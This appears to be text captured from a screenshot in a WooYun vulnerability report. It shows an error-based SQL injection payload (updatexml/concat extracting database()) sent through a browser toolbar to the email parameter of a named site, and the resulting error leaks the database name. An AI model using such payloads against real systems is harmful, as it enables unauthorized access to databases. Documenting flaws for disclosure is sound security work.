 vip.crvole.com.cn/account/verifyEmail?email=-
百度 <Ctrl+K>
访问最多 新手上路 我的漏洞▼
INT SQL XSS Encryption Encoding Other
Load URL http://vip.crvole.com.cn/account/verifyEmail?email=-1" or updatexml(1,concat(0x7e,database(),0x7e),0) or"
Split URL
Execute
Enable Post data Enable Referrer
Be Ole'!
Be Different!
返回
CDbCommand 无法执行 SQL 语句: SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '~crvole~'
www.wooyun.org
© 2013 Ole Store. All Rights Reserved. 粤ICP备05036369号